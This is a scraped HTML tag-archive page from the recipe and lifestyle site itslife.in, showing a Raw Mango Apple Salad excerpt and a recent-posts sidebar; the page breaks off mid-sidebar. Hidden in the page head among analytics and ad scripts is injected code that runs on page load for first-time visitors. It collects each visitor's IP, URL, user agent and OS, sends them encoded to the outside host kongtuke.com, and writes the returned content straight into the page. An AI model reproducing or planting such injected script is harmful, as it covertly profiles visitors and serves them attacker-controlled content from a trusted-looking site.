

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/mavinakayi-salad
body_size: 70226
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mavinakayi Salad Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/mavinakayi-salad" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mavinakayi Salad Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/mavinakayi-salad" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/mavinakayi-salad#webpage","url":"https://www.itslife.in/tag/mavinakayi-salad","name":"Mavinakayi Salad Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/mavinakayi-salad#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/mavinakayi-salad"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/mavinakayi-salad#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/mavinakayi-salad","url":"https://www.itslife.in/tag/mavinakayi-salad","name":"Mavinakayi Salad"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/mavinakayi-salad/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Mavinakayi Salad Tag Feed" href="https://www.itslife.in/tag/mavinakayi-salad/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/4090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-mavinakayi-salad tag-4090 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-13960 post type-post status-publish format-standard has-post-thumbnail category-salads tag-healthy-recipe tag-low-calorie-recipe tag-mavinakayi-salad tag-raw-mango-apple-salad tag-salads entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/salads/raw-mango-apple-salad">Raw Mango Apple Salad</a></h2>
<p class="entry-meta"><time class="entry-time">November 27, 2012</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/salads/raw-mango-apple-salad#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/salads/raw-mango-apple-salad" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/salad-rawmango-apple-saladq-1-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>Time Required: 20 Minutes



Ingredients:
1 Apple
½ Thothapuri Mango / Raw Mango
½ tsp Red Chili Powder
Juice of ½ Lemon
1 tsp Sugar
2 Sprigs Coriander leaves, chopped finely
Few Thai &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/salads/raw-mango-apple-salad" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/salads" rel="category tag">Salads</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/healthy-recipe" rel="tag">Healthy Recipe</a>, <a href="https://www.itslife.in/tag/low-calorie-recipe" rel="tag">Low Calorie Recipe</a>, <a href="https://www.itslife.in/tag/mavinakayi-salad" rel="tag">Mavinakayi Salad</a>, <a href="https://www.itslife.in/tag/raw-mango-apple-salad" rel="tag">Raw Mango Apple Salad</a>, <a href="https://www.itslife.in/tag/salads" rel="tag">Salads</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 